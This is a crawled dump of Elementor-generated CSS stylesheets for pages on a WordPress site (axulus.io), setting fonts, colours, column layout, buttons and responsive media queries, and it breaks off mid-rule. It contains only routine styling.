--e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-572 .elementor-element.elementor-element-fd2bfa3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-item, .elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-item a{align-items:start;}.elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:6px;}.elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-572 .elementor-element.elementor-element-d38ef66:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-572 .elementor-element.elementor-element-d38ef66 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-572 .elementor-element.elementor-element-d38ef66.elementor-column{width:22%;align-self:inherit;cursor:default;}.elementor-572 .elementor-element.elementor-element-d38ef66 > .elementor-element-populated, .elementor-572 .elementor-element.elementor-element-d38ef66 > .elementor-element-populated > .elementor-background-overlay, .elementor-572 .elementor-element.elementor-element-d38ef66 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-572 .elementor-element.elementor-element-d38ef66 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-572 .elementor-element.elementor-element-d38ef66 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-572 .elementor-element.elementor-element-72e17ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-72e17ab .elementor-image-box-wrapper{text-align:left;}.elementor-572 .elementor-element.elementor-element-72e17ab.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-572 .elementor-element.elementor-element-72e17ab.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-572 .elementor-element.elementor-element-72e17ab.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-572 .elementor-element.elementor-element-72e17ab .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;line-height:24px;color:var( --e-global-color-secondary );}.elementor-572 .elementor-element.elementor-element-72e17ab .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-572 .elementor-element.elementor-element-72e17ab .elementor-image-box-img img{transition-duration:0.3s;}.elementor-572 .elementor-element.elementor-element-72e17ab .elementor-image-box-img{overflow:hidden;}.elementor-572 .elementor-element.elementor-element-72e17ab .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;line-height:20px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-572 .elementor-element.elementor-element-e6befa8 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:none;border-radius:10px 10px 10px 10px;padding:18px 50px 18px 50px;}.elementor-572 .elementor-element.elementor-element-e6befa8 .elementor-button:hover, .elementor-572 .elementor-element.elementor-element-e6befa8 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );}.elementor-572 .elementor-element.elementor-element-e6befa8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-e6befa8 .elementor-button:hover svg, .elementor-572 .elementor-element.elementor-element-e6befa8 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-572 .elementor-element.elementor-element-bbdc1a5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-572 .elementor-element.elementor-element-bbdc1a5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-572 .elementor-element.elementor-element-bbdc1a5.elementor-column{width:22%;align-self:inherit;cursor:default;}.elementor-572 .elementor-element.elementor-element-bbdc1a5 > .elementor-element-populated, .elementor-572 .elementor-element.elementor-element-bbdc1a5 > .elementor-element-populated > .elementor-background-overlay, .elementor-572 .elementor-element.elementor-element-bbdc1a5 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-572 .elementor-element.elementor-element-bbdc1a5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-572 .elementor-element.elementor-element-bbdc1a5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-572 .elementor-element.elementor-element-7e38a84 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-7e38a84 .elementor-image-box-wrapper{text-align:left;}.elementor-572 .elementor-element.elementor-element-7e38a84.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-572 .elementor-element.elementor-element-7e38a84.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-572 .elementor-element.elementor-element-7e38a84.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-572 .elementor-element.elementor-element-7e38a84 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;line-height:24px;color:var( --e-global-color-secondary );}.elementor-572 .elementor-element.elementor-element-7e38a84 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-572 .elementor-element.elementor-element-7e38a84 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-572 .elementor-element.elementor-element-7e38a84 .elementor-image-box-img{overflow:hidden;}.elementor-572 .elementor-element.elementor-element-7e38a84 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;line-height:20px;}.elementor-572 .elementor-element.elementor-element-8af1ce9 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:none;border-radius:10px 10px 10px 10px;padding:18px 50px 18px 50px;}.elementor-572 .elementor-element.elementor-element-8af1ce9 .elementor-button:hover, .elementor-572 .elementor-element.elementor-element-8af1ce9 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );}.elementor-572 .elementor-element.elementor-element-8af1ce9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-8af1ce9 .elementor-button:hover svg, .elementor-572 .elementor-element.elementor-element-8af1ce9 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-572 .elementor-element.elementor-element-b61b7a8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-572 .elementor-element.elementor-element-b61b7a8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-572 .elementor-element.elementor-element-b61b7a8.elementor-column{width:22%;align-self:inherit;cursor:default;}.elementor-572 .elementor-element.elementor-element-b61b7a8 > .elementor-element-populated, .elementor-572 .elementor-element.elementor-element-b61b7a8 > .elementor-element-populated > .elementor-background-overlay, .elementor-572 .elementor-element.elementor-element-b61b7a8 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-572 .elementor-element.elementor-element-b61b7a8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-572 .elementor-element.elementor-element-b61b7a8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-572 .elementor-element.elementor-element-e6042db > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-e6042db .elementor-image-box-wrapper{text-align:left;}.elementor-572 .elementor-element.elementor-element-e6042db.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-572 .elementor-element.elementor-element-e6042db.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-572 .elementor-element.elementor-element-e6042db.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-572 .elementor-element.elementor-element-e6042db .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;line-height:24px;color:var( --e-global-color-secondary );}.elementor-572 .elementor-element.elementor-element-e6042db .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-572 .elementor-element.elementor-element-e6042db .elementor-image-box-img img{transition-duration:0.3s;}.elementor-572 .elementor-element.elementor-element-e6042db .elementor-image-box-img{overflow:hidden;}.elementor-572 .elementor-element.elementor-element-e6042db .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;line-height:20px;}.elementor-572 .elementor-element.elementor-element-364c5ac .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:none;border-radius:10px 10px 10px 10px;padding:18px 50px 18px 50px;}.elementor-572 .elementor-element.elementor-element-364c5ac .elementor-button:hover, .elementor-572 .elementor-element.elementor-element-364c5ac .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );}.elementor-572 .elementor-element.elementor-element-364c5ac > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-364c5ac .elementor-button:hover svg, .elementor-572 .elementor-element.elementor-element-364c5ac .elementor-button:focus svg{fill:var( --e-global-color-accent );}html, body{overflow-x:auto;}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-572 .elementor-element.elementor-element-3b31762 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-572 .elementor-element.elementor-element-ff8ac7d .elementor-heading-title{font-size:var( --e-global-typography-c7bd223-font-size );line-height:var( --e-global-typography-c7bd223-line-height );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-572 .elementor-element.elementor-element-e6befa8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-572 .elementor-element.elementor-element-8af1ce9 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-572 .elementor-element.elementor-element-364c5ac .elementor-button{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-572 .elementor-element.elementor-element-cffe062.elementor-column{width:100%;max-width:100%;}.elementor-572 .elementor-element.elementor-element-cffe062.elementor-column, .elementor-572 .elementor-element.elementor-element-cffe062.elementor-column > .elementor-widget-wrap{height:455px;}.elementor-572 .elementor-element.elementor-element-cffe062 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-572 .elementor-element.elementor-element-3b31762 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-572 .elementor-element.elementor-element-5c26eec.elementor-column{width:100%;max-width:100%;}.elementor-572 .elementor-element.elementor-element-5c26eec.elementor-column, .elementor-572 .elementor-element.elementor-element-5c26eec.elementor-column > .elementor-widget-wrap{height:455px;}.elementor-572 .elementor-element.elementor-element-5c26eec > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-572 .elementor-element.elementor-element-ff8ac7d .elementor-heading-title{font-size:var( --e-global-typography-c7bd223-font-size );line-height:var( --e-global-typography-c7bd223-line-height );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-572 .elementor-element.elementor-element-fd2bfa3 .elementor-icon-list-item > a{font-size:16px;line-height:20px;}.elementor-572 .elementor-element.elementor-element-d38ef66.elementor-column{width:100%;max-width:100%;}.elementor-572 .elementor-element.elementor-element-d38ef66.elementor-column, .elementor-572 .elementor-element.elementor-element-d38ef66.elementor-column > .elementor-widget-wrap{height:455px;}.elementor-572 .elementor-element.elementor-element-d38ef66 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-widget-image-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-572 .elementor-element.elementor-element-72e17ab .elementor-image-box-img{margin-bottom:15px;}.elementor-572 .elementor-element.elementor-element-72e17ab .elementor-image-box-title{margin-bottom:20px;font-size:35px;line-height:45px;}.elementor-572 .elementor-element.elementor-element-72e17ab .elementor-image-box-description{font-size:16px;line-height:20px;}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-572 .elementor-element.elementor-element-e6befa8 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-e6befa8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-572 .elementor-element.elementor-element-bbdc1a5.elementor-column{width:100%;max-width:100%;}.elementor-572 .elementor-element.elementor-element-bbdc1a5.elementor-column, .elementor-572 .elementor-element.elementor-element-bbdc1a5.elementor-column > .elementor-widget-wrap{height:455px;}.elementor-572 .elementor-element.elementor-element-bbdc1a5 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-572 .elementor-element.elementor-element-7e38a84 .elementor-image-box-img{margin-bottom:15px;}.elementor-572 .elementor-element.elementor-element-7e38a84 .elementor-image-box-title{margin-bottom:20px;font-size:35px;line-height:45px;}.elementor-572 .elementor-element.elementor-element-7e38a84 .elementor-image-box-description{font-size:16px;line-height:20px;}.elementor-572 .elementor-element.elementor-element-8af1ce9 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-8af1ce9 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-572 .elementor-element.elementor-element-b61b7a8.elementor-column{width:100%;max-width:100%;}.elementor-572 .elementor-element.elementor-element-b61b7a8.elementor-column, .elementor-572 .elementor-element.elementor-element-b61b7a8.elementor-column > .elementor-widget-wrap{height:455px;}.elementor-572 .elementor-element.elementor-element-b61b7a8 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-572 .elementor-element.elementor-element-e6042db .elementor-image-box-img{margin-bottom:15px;}.elementor-572 .elementor-element.elementor-element-e6042db .elementor-image-box-title{margin-bottom:20px;font-size:35px;line-height:45px;}.elementor-572 .elementor-element.elementor-element-e6042db .elementor-image-box-description{font-size:16px;line-height:20px;}.elementor-572 .elementor-element.elementor-element-364c5ac > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-364c5ac .elementor-button{font-size:var( --e-global-typography-accent-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/uploads/elementor/css/post-1257.css?ver=1764260618
body_size: 1843
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1257 .elementor-element.elementor-element-7c55f754 > .elementor-container{max-width:1100px;}.elementor-1257 .elementor-element.elementor-element-7c55f754.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1257 .elementor-element.elementor-element-7c55f754.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1257 .elementor-element.elementor-element-7c55f754.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1257 .elementor-element.elementor-element-7c55f754.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1257 .elementor-element.elementor-element-7c55f754.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1257 .elementor-element.elementor-element-484a1206:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1257 .elementor-element.elementor-element-484a1206 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-1257 .elementor-element.elementor-element-484a1206.elementor-column{align-self:inherit;cursor:default;}.elementor-1257 .elementor-element.elementor-element-484a1206 > .elementor-element-populated, .elementor-1257 .elementor-element.elementor-element-484a1206 > .elementor-element-populated > .elementor-background-overlay, .elementor-1257 .elementor-element.elementor-element-484a1206 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-1257 .elementor-element.elementor-element-484a1206 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-1257 .elementor-element.elementor-element-484a1206 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1257 .elementor-element.elementor-element-5f6b302c.ob-is-breaking-bad > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-1257 .elementor-element.elementor-element-5f6b302c.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-1257 .elementor-element.elementor-element-5f6b302c.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1257 .elementor-element.elementor-element-5f6b302c.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1257 .elementor-element.elementor-element-5f6b302c.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1257 .elementor-element.elementor-element-70a674aa.elementor-column{width:38%;align-self:inherit;cursor:default;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-1257 .elementor-element.elementor-element-88e1550.ob-harakiri{writing-mode:inherit;}.elementor-1257 .elementor-element.elementor-element-88e1550.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-1257 .elementor-element.elementor-element-88e1550.ob-harakiri div{writing-mode:inherit;}.elementor-1257 .elementor-element.elementor-element-88e1550 .elementor-heading-title{font-family:var( --e-global-typography-c7bd223-font-family ), Sans-serif;font-size:var( --e-global-typography-c7bd223-font-size );font-weight:var( --e-global-typography-c7bd223-font-weight );line-height:var( --e-global-typography-c7bd223-line-height );color:#FFFFFF;}.elementor-1257 .elementor-element.elementor-element-88e1550.ob-harakiri > div, .elementor-1257 .elementor-element.elementor-element-88e1550.ob-harakiri > h1, .elementor-1257 .elementor-element.elementor-element-88e1550.ob-harakiri > h2, .elementor-1257 .elementor-element.elementor-element-88e1550.ob-harakiri > h3, .elementor-1257 .elementor-element.elementor-element-88e1550.ob-harakiri > h4, .elementor-1257 .elementor-element.elementor-element-88e1550.ob-harakiri > h5, .elementor-1257 .elementor-element.elementor-element-88e1550.ob-harakiri > h6, .elementor-1257 .elementor-element.elementor-element-88e1550.ob-harakiri > p{transform:rotate(0deg);}.elementor-1257 .elementor-element.elementor-element-88e1550 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed 